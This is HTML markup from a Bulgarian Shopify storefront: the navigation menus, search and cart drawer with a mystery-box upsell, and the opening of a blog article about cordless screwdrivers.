                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-мото-генерации-за-мотори"
                                  href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Мото генерации за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-гуми-за-мотори"
                                  href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Гуми за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-акумулатори-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Акумулатори за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-филтри-за-мотори"
                                  href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Филтри за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-огледала-за-мотори"
                                  href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Огледала за Мотори
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >СПОРТ И ХОБИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-1"
                  href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КЪМПИНГ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-2"
                  href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-3"
                  href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РАДИОСТАНЦИИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-4"
                  href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Смарт часовници</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-5"
                  href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Безжични слушалки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-здраве-и-красота"
                    href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗДРАВЕ И КРАСОТА</span>
                  </a></li><li><a
                    id="HeaderMenu-за-него"
                    href="/collections/mashini-za-podstrigvane"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕГО</span>
                  </a></li><li><a
                    id="HeaderMenu-за-нея"
                    href="/collections/za-jenite"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕЯ</span>
                  </a></li><li><a
                    id="HeaderMenu-промоции"
                    href="/collections/promocii"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ПРОМОЦИИ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Oferti4ka.com",
    
      "logo": "https:\/\/oferti4ka.com\/cdn\/shop\/files\/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/oferti4ka.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            • 0 покупки
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Ще пазим количката ви още 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_P6MrdV'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-mistery-box {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="mistery-box"
          data-toggle="true"
          data-id="51793205068107"
          
            data-update-prices='true'
            data-price="256.0"
            data-compare-price="256"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="€{{amount_with_comma_separator}}"
          
        >
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/photo_2025-05-07_14-53-55.jpg?v=1746618846&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content hide-compare-price'>
              <div class='upsell__title'>
                <h3>
                  
                    Mystery Box
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Чувствам се късметлия :)
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Стойност]">
<option value="Box 1">
                              Box 1
                            </option>
                          
<option value="Box 2">
                              Box 2
                            </option>
                          
<option value="Box 3">
                              Box 3
                            </option>
                          
<option value="Box 4">
                              Box 4
                            </option>
                          
<option value="Box 5">
                              Box 5
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":51793205068107,"title":"Box 1","option1":"Box 1","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 1","public_title":"Box 1","options":["Box 1"],"price":256,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205100875,"title":"Box 2","option1":"Box 2","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 2","public_title":"Box 2","options":["Box 2"],"price":511,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205133643,"title":"Box 3","option1":"Box 3","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 3","public_title":"Box 3","options":["Box 3"],"price":1023,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793275388235,"title":"Box 4","option1":"Box 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 4","public_title":"Box 4","options":["Box 4"],"price":1534,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793354129739,"title":"Box 5","option1":"Box 5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 5","public_title":"Box 5","options":["Box 5"],"price":2557,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>€2,56</span>
                  <span class='compare-price hidden'>€2,56</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_P6MrdV-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_P6MrdV1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51793205068107">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10606472134987" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>Обща сума :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00
</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 171, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                      • €0,00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23412441514315__main" class="shopify-section section"><link href="//oferti4ka.com/cdn/shop/t/34/assets/section-blog-post.css?v=99844406849048168061725001167" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=350 350w,
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=750 750w,
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=1100 1100w,
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=1500 1500w,
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=2200 2200w,
                  
                  //oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872 2560w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//oferti4ka.com/cdn/shop/articles/AdobeStock_283492158-scaled.jpg?v=1660641872&width=1100"
                loading="eager"
                fetchpriority="high"
                width="2560"
                height="1709"
                alt="Какво е акумулаторен винтоверт - съвети за експлоатация"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Какво е акумулаторен винтоверт - съвети за експлоатация</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-08-16T09:24:31Z">16 август 2022 г.</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//oferti4ka.com/cdn/shop/t/34/assets/share.js?v=23059556731731026671725001167" defer="defer"></script>

<share-button id="Share-template--23412441514315__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
